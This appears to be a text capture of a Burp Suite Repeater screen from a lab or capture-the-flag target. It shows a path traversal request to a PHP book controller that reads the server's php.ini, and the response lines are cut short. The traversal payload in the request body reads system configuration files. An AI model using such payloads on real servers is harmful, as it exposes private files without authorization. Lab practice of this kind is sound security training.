 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.228 ?
Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 72
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/php/books.php
14 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicHJpdnVzZXI0NSJ9fQ.AtygqMbbUlT_mIOiWPvOhlDTj3376E8sWtTRH
qGXuKU; PHPSESSID=privuser45233bb0f06aae90aefc39508f37a94bf1
15
16 book=../../../../../../Users\www-data\Desktop\xampp\php/php.ini&method=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 04 May 2021 16:41:09 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 80567
8
9 "[PHP]\r\n\r\n;;;;;;;;;;;;;;;;;;;\r\n; About php.ini   ;\r\n;;;;;;;;;;;;;;;;;;;\r\n; PHP's initialization file, generally
dows (As of PHP 5.2.0)\r\n; 4. Current working directory (except CLI)\r\n; 5. The web server's directory (for SAPI module
on are silently ignored (as you probably guessed).\r\n; Section headers (e.g. [Foo]) are also silently ignored, even thou
user-defined INI files or\r\n; at runtime. Currently, [PATH=] and [HOST=] sections only work under\r\n; CGI\/FastCGI.\r\
styped, a default value will be used.\r\n\r\n; The value can be a string, a number, a PHP constant (e.g. E_ALL or M_PI),
wise NOT\r\n; !  boolean NOT\r\n\r\n; Boolean flags can be turned on using the values 1, On, True or Yes.\r\n; They can b
and these constants belong to a\r\n; dynamically loaded extension (either a PHP extension or a Zend extension),\r\n; you
h hold security, performance and\r\n; best practices at its core. But please be aware, these settings may break\r\n; comp
to\r\n; application users can inadvertently leak otherwise secure information.\r\n\r\n; This is the php.ini-development
behavior.\r\n\r\n; display_errors\r\n;   Default Value: On\r\n;   Development Value: On\r\n;   Production Value: Off\r\n\
me\r\n;   Default Value: -1 (Unlimited)\r\n;   Development Value: 60 (60 seconds)\r\n;   Production Value: 60 (60 seconds
fault Value: 100\r\n;   Development Value: 1000\r\n;   Production Value: 1000\r\n\r\n; session.sid_bits_per_character\r\n
Development Value: Off\r\n;   Production Value: On\r\n\r\n; zend.exception_string_param_max_len\r\n;   Default Value: 15\
iles (time-to-live) in seconds. Default is 300 seconds (5 minutes)\r\n;user_ini.cache_ttl = 300\r\n\r\n;;;;;;;;;;;;;;;;;;
tags as PHP source which should be processed as such. It is\r\n; generally recommended that <?php and ?>
should be used and that this feature\r\n; should be disabled, as enabling it may result in issues when generating XM
gits displayed in floating point numbers.\r\n; http:\/\/php.net\/precision\r\nprecision=14\r\n\r\n; Output buffering
ide-effects depending on your application and web server.\r\n; You may be able to send headers and cookies after you'
ions.\r\n; Possible Values:\r\n;   On = Enabled and buffer is unlimited. (Use with caution)\r\n;   Off = Disabled\r\n
output_handler to \"mb_output_handler\", character\r\n; encoding will be transparently converted to the specified enc
with \"ob_iconv_handler\"\r\n;   and you cannot use both \"ob_gzhandler\" and \"zlib.output_compression\".\r\n; Note:
to session.trans_sid_tags for usage.\r\n; Default Value: \"form=\"\r\n; Development Value: \"form=\"\r\n; Production
mpression using the zlib library\r\n; Valid values for this option are 'off', 'on', or a specific buffer size\r\n; to
;   output_handler, or otherwise the output will be corrupted.\r\n; http:\/\/php.net\/zlib.output-compression\r\nzlib
licit flush tells PHP to tell the output layer to flush itself\r\n; automatically after every output block.  This is
n\r\n; The unserialize callback function will be called (with the undefined class'\r\n; name as parameter), if the un
th limit for unserialized\r\n; structures. Setting the depth limit too high may result in stack overflows\r\n; during
n; are decoded with unserialize, the data will remain the same.\r\n; The value is also used for json_encode when enco
alpath cache\r\n; http:\/\/php.net\/open-basedir\r\n;open_basedir =\r\n\r\n; This directive allows you to disable cer
ptable in\r\n; <span style=\"color: ???????\">
would work.\r\n; http:\/\/php.net\/syntax-highlighting\r\n;highlight.string  = #DD0000\r\n;highlight.comment = #FF
INSPECTOR